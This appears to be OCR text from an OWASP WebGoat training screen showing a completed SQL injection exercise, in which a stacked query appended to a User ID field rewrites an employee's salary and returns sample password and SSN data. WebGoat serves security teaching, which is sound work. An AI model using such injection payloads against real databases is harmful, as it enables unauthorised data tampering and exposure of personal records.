 * You have succeeded in exploiting the vulnerable query and created another SQL
statement. Now move to stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update employee
set salary=10000
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Created by Sherif Koussa macadamian
OWASP Foundation | Project WebGoat | Report Bug